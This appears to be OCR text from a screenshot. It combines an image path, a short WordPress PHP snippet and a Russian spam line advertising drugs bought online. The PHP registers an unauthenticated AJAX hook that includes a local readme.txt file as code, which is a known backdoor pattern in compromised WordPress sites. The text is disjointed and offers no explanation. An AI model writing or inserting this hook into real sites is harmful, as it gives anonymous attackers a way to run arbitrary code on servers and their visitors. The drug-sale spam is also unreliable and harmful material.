
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Наркотики через интернет
купить